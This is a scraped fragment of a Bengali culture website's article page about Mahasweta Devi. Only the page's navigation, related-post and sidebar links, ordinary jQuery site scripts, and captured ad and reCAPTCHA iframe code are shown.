								<a  rel="tags@@culture/handicraft" href="https://www.bongodorshon.com/tags/culture/handicraft" class="story_category ">হস্তশিল্প</a>
												
								<a  rel="tags@@culture/literature" href="https://www.bongodorshon.com/tags/culture/literature" class="story_category active">সাহিত্য</a>
													</p>
						</div>
													</div>     
					</div>
                 </article>
                <!--Inner page top section End-->
				 <!--Response start-->
				
                 
               <section class="faceLike">  
						<section class="response">
					<div class="comment-holder" id="comments">
						<!--<h3 class="comments-h">3 Responses</h3>
							<div class="pagination">
							</div>-->
						<ol class="comment-list clearfix">
							<li class="comment byuser comment-author-admin bypostauthor even thread-even depth-1 clearfix">							
							<div class="comment-body clearfix" >
								<div class="wrapper">
							<div class="fb-comments" data-href="https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes" data-numposts="5" width="100%"></div>
								</div>								
							</div>							
							</li> 
						</ol>
						<!--
						<div class="pagination">
						</div>-->
					</div>                 
                  </section>
                 
                 </section>
                 <!--face Like start-->
                 
                 <iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="100%"></iframe>
                 <!--Related Post start-->
				 					<div class="row">
						<div class="midAdd">
							<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12">
															</div>
						</div>
					</div>  
                  <section class="relatedPostSection">
                    <div class="related-posts">
					<h3 class="related-posts_h">আরও পড়ুন</h3>
						<ul class="related-posts_list clearfix">
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@writer-amiya-bhusan-majumdar-the-hidden-gem-of-the-bengali-literary-world" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/writer-amiya-bhusan-majumdar-the-hidden-gem-of-the-bengali-literary-world">
										<img src="https://www.bongodorshon.com/uploads/story_image/writer-amiya-bhusan-majumdar-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>পুরস্কার লেখাকে ভালোও করে না মন্দও করে না, লেখাটা হয় নিভৃতে : অমিয়ভূষণ মজুমদার</p>
" id="story@@writer-amiya-bhusan-majumdar-the-hidden-gem-of-the-bengali-literary-world" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/writer-amiya-bhusan-majumdar-the-hidden-gem-of-the-bengali-literary-world">
										পুরস্কার লেখাকে ভালোও করে না মন্দও করে না, লেখাটা হয় নিভৃতে : অমিয়ভূষণ মজুমদার
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@history-of-durgapurs-neem-literary-movement" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/history-of-durgapurs-neem-literary-movement">
										<img src="https://www.bongodorshon.com/uploads/story_image/neem-literary-movement-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ব্যক্তিগত বিস্ফোরণ চাই : আওয়াজ তুললো দুর্গাপুরের নিম-সাহিত্য আন্দোলন</p>
" id="story@@history-of-durgapurs-neem-literary-movement" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/history-of-durgapurs-neem-literary-movement">
										ব্যক্তিগত বিস্ফোরণ চাই : আওয়াজ তুললো দুর্গাপুরের নিম-সাহিত্য আন্দোলন
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@documents-from-the-60s-and-70s-bengali-literary-world" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/documents-from-the-60s-and-70s-bengali-literary-world">
										<img src="https://www.bongodorshon.com/uploads/story_image/documents-from-the-60s-and-70s-bengali-literary-world-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>ষাট-সত্তরের দশক ও বাংলা সাহিত্য জগতের কিছু দলিল</p>
" id="story@@documents-from-the-60s-and-70s-bengali-literary-world" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/documents-from-the-60s-and-70s-bengali-literary-world">
										ষাট-সত্তরের দশক ও বাংলা সাহিত্য জগতের কিছু দলিল
										</a>
									</div>
																	
							</li>
													<li class="related-posts_item">
								<figure class="thumbnail featured-thumbnail story_detail">
									<a id="story@@three-bengali-poetry-book-reviews" title="Voluptate velit esse cillum dolore" href="https://www.bongodorshon.com/home/story_detail/three-bengali-poetry-book-reviews">
										<img src="https://www.bongodorshon.com/uploads/story_image/three-bengali-poetry-book-reviews-head.jpg" alt="">
									</a>
								</figure>
																	<div class="story_detail related-post-story">
										<a title="<p>বইয়ের তাক থেকে : তিন কবির সঙ্গে দেখা</p>
" id="story@@three-bengali-poetry-book-reviews" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/three-bengali-poetry-book-reviews">
										বইয়ের তাক থেকে : তিন কবির সঙ্গে দেখা
										</a>
									</div>
																	
							</li>
								
						</ul>
												<div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 text-right more-govt-news more-related" style="float:right;">
							<a href="javascript:void(0);" id="cultureReadMore">আরও</a>
						</div>						
				 						
					</div>
                  </section>
				 				
                 <!--Related Post End-->
              </div>              
              <div class="col-md-4 col-sm-4 col-xs-12 col-lg-3 rightSection">
               <div id="sidebar">      
				<!-- <iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/vXIUpCOw7-s" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/8unfSsNG4hE" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>
<iframe width="100%" id="youtube-iframe" src="https://www.youtube.com/embed/lwVmet3uTfQ" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen=""></iframe>

 -->
 <!-- <section class="recentPost">
 <div class="recentPostAll">
 <a href="https://www.bongodorshon.com/home/story_detail/more-than-five-lakh-readers-in-one-month" target="_blank">
<img src="https://www.bongodorshon.com/uploads/static-uploads/ad/five_lacs_side.jpg" style="width: 100%;"/>
</a>
</div>
</section> -->			   
				 <section class="recentPost">
					  <div class="recentPostAll" style="margin-bottom:20px;" >
						<div id="collapse-adv"></div>
						<!-- <a href="http://magazine.bongodorshon.com/pujo147/" target="_blank"><img src="https://www.bongodorshon.com/uploads/static-uploads/ad/Pujo_1427_right.jpg"></a>	 -->
											  </div>
					 <iframe src="https://www.getbengal.com/bdstip.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="600"></iframe>
                </section>
				<section class="recentPost">
					  <div class="recentPostAll" >
					   <div class="fb-page" data-href="https://www.facebook.com/bongodorshonmedia/" data-width="340" data-hide-cover="false" data-show-facepile="true"></div>	
				</div>
			<div class="recentPostAll" style="margin-top:20px">
								  
			<a class="twitter-timeline" data-width="340" data-dnt="true" data-theme="light" data-link-color="#800000" href="https://twitter.com/bongodorshon3?ref_src=twsrc%5Etfw">Tweets by bongodorshon3</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>				   
									
								  </div>
                </section>
                 <!--Recent Post End-->
				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">আমাদের পছন্দ</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/shohini-gupta-podcast-episode-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-upcycling-old-fabrics-by-shohini-gupta-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফেলে দেওয়া কাপড় যখন সাজের নতুন সংজ্ঞা : সোহিনী গুপ্ত										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/samantak-podcast-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-bengali-song-s-soundscape-by-samantak-sinha-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : ফিরে দেখা ‘গানের ওপারে’ : বলছেন স্যমন্তক সিনহা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/Pradipta-Bhattacharya-talks-about-crisis-of-bengali-cinema-1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-crisis-of-bengali-cinema-pradipta-bhattacharyya-s-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : বাংলা সিনেমার সংকট : বলছেন প্রদীপ্ত ভট্টাচার্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1">
										<img src="https://www.bongodorshon.com/uploads/story_image/chandra-mukhopadhyay-talks-about-woman-labour-songs-episode1.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bongodorshon-podcast-chandra-mukhopadhyay-s-women-labour-songs-episode-1" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											Podcast : মেয়েদের ঘরের কাজের গান – বলছেন চন্দ্রা মুখোপাধ্যায়										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				                  <section class="recentPost">
					<div class="recentPostAll">
						<div style="background: #fff;margin-top: 10px;padding: 10px;float: left;">   
							<h4 style="color: #000;font-size: 25px;border-bottom: 1px solid #BDB8B8;padding-bottom: 10px; margin-bottom: 10px;">সবচেয়ে বেশি পড়া হয়েছে</h4>
							<div class="col-sm-12">
															<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis">
										<img src="https://www.bongodorshon.com/uploads/story_image/koliketa_fountain_pen_and_ink_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/koliketa-fountain-pen-and-ink-bringing-back-the-business-tradition-of-bengalis" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কলিকেতার কালি-কলম : বুকপকেটে বিদ্যাসাগর আর খাতায় শ্রী কাক্কেশ্বর কুচকুচে										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa">
										<img src="https://www.bongodorshon.com/uploads/story_image/kenjakura_s_bell_metal_pure_kansa_bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bankura-kenjakura-s-bell-metal-aka-pure-kansa" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											কেঞ্জাকুড়ার কাঁসা : রাঢ়বাংলার সোনালি গল্প ও বাঙালির ঐতিহ্য										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy">
										<img src="https://www.bongodorshon.com/uploads/story_image/bengals-patachitra-bd.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/bengals-patachitra-history-and-legacy" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											বাংলার পটচিত্র : ইতিহাস ও ঐতিহ্যের জীবননামা										</a>
									</div>
									
								</div>
																<div class="row" style="margin-bottom:10px">	
									
									
									<div class="col-sm-4">
										<div class="row">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records">
										<img src="https://www.bongodorshon.com/uploads/story_image/vandemataram-on-gramophone-records.jpg" alt="">
										</a>
										</div>
									</div>
									<div class="col-sm-8">
										<a title="গ্রামোফোন রেকর্ডে বন্দেমাতরম্" rel="bookmark" href="https://www.bongodorshon.com/home/story_detail/vandemataram-on-gramophone-records" style="color: #474747; font-family: 'SolaimanLipi';font-weight: normal;line-height: 26px;font-size: 20px">
											গ্রামোফোন রেকর্ডে বন্দেমাতরম্										</a>
									</div>
									
								</div>
															</div>								
						</div>
					</div>
				</section>
				 				 				<iframe src="https://www.getbengal.com/bdstip2.html" class="center-block" scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="100%" height="280"></iframe>
			</div>
              </div>
              
           </div>
       </div> 

<script type="text/javascript">
function shareSomething() {
    FB.ui({
      method: 'share',
      href: 'https://www.bongodorshon.com/home/story_detail/mahasweta-devi-conveyed-the-sufferings-of-the-lower-castes',
    }, function(response){});
}
</script>
	 	
	</div>
    </div>
  </div>
 <!--inner page End-->
</div>
<!--Body Content End-->
<script type="text/javascript">
$(document).ready(function(e) {
$('.singer_id').each(function(){
		var ids = $(this).attr('id');
		var singer_ids = $('#'+ids).text();
		if(ids !=''){
			$.post( "https://www.bongodorshon.com/Ajax/get_singer_name", { singer_id: singer_ids }, function( data ) {
				if(data !=''){
					$('#singer_name'+ids).html(data.Singer.name);
				}
			}, "json");	
		}
	})
	//alert($(location).attr('href'));
	$('title').html($('.title').text());
	$('meta[name=description]').attr('content', $('.sub_title').text());
	$('meta[name=title]').attr('content',$('.title').text());
	$('meta[property="og:title"]').attr('content', $('.title').text());
	$('meta[property="og:description"]').attr('content', $('.sub_title').text());
	$('meta[property="og:url"]').attr('content',$(location).attr('href') );
	$('meta[property="og:image"]').attr('content',$('.largeImage').children().attr('src') );
	$('meta[property="og:image:secure_url"]').attr('content',$('.largeImage').children().attr('src') ); 
	
	$('.search_audio').click(function(){
		var progressBar = '<img src="https://www.bongodorshon.com/img/frontend/ajax-loader.GIF">';
		if($('#category').val() == ''  && $('#singer').val() == '' && $('#album').val() == ''){
			$('#error_msg').html('<div class="isa_error"> <i class="fa fa-times-circle"></i> Select at least one search category.</div>');
			$('#error_msg').show();
			return false;
		}
		else
		{
			$('#error_msg').hide();
			$('#progressBar').html(progressBar);
			$.post("https://www.bongodorshon.com/ajax/autoload_audio", $("#search_audio_data").serialize()) 
			.done(function(data) {
				$('#progressBar').hide();				 
				$('#audio_results').html(data);
				$('.innerTop').hide();
			});
			
		}
	})
	$('.headerAdv').html('');
	var text = '<div class="headerAdd" >'+$('#storyDetailsHeaderAdv').html()+'</div>';
	$('.headerAdv').html(text);
});

/* this.imagePreview = function(){ 
 var T, B;
 xOffset = 10;
 yOffset = 30;
 if(($(window).width()) <= 768){
  $("a.small_images").click(function(e){
  $("body").append("<div class='largeImage1'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></div>");         
   $(".largeImage1")
    .css("top",(e.pageY - xOffset) + "px")
    .css("left",(e.pageX + yOffset) + "px")
    .fadeIn("fast");      
  })
 }
 else
 {
  $("a.small_images").hover(function(e){
   $("body").append("<p id='preview'><img src='"+ $(this).attr('rel') +"' alt='Image preview' /></p>");
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px",
     'position':'fixed',
    })
    .fadeIn("fast");      
  },
  function(){
   $("#preview").remove();
  }); 
  $("a.small_images").mousemove(function(e){
  if($('#preview').height() + (e.pageY - $(window).scrollTop()) >= $(window).height())
  {
    //console.log('Greater');
   T = 'auto';
   B = 5;
  }
  else
  {
    //console.log('Less');
   T = (e.pageY - $(window).scrollTop());
   B = 'auto';
  }
   $("#preview")
    .css({"top":T,
          "bottom":B,
          "left":(e.pageX + yOffset) + "px"
    })
  });
 }    
};
$(window).load(function(){
 imagePreview();
}) */
setTimeout(function(){
	$('#stryTopAdv').slideDown(5000);	
},3000)
function PrintDiv() {
        var divToPrint = document.getElementById('contentDiv');
        var popupWin = window.open('', '_blank', 'width='+window.innerWidth+',height='+window.innerHeight+'');
        popupWin.document.open();
		popupWin.document.write('<html><head><title>Bongodorshon</title>');				
		popupWin.document.write('<link href="http://www.bongodorshon.com/css/frontend/style.css" rel="stylesheet" type="text/css"></head>');				
        popupWin.document.write('<body onload="window.print()"><img src="http://www.bongodorshon.com/uploads/site_setting_image/bongo_logo_new.jpg" style=" height: 110px;" class="print-logo">' + divToPrint.innerHTML);
		popupWin.document.write('</body></html>');
        popupWin.document.close();
    }
</script>


--- FILE ---
content_type: text/html
request_url: https://www.getbengal.com/bdstip2.html
body_size: 439
content:
<html>
<head>
<title>Bongodorshon Google Ad</title>
</head>
<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bdstip2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-5457764262847400"
     data-ad-slot="7688470028"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="g9yv5xcnEs-7mXyNhFBXFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995502190');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="3ziwXdd8Ou5LEBzbpcnwtg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995502809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -274
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Yi2z1MIuyiReE1UFvrEzeA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995502970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -273
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="a1XT2sH1Le6wN4ikLfyDuA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995502970');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>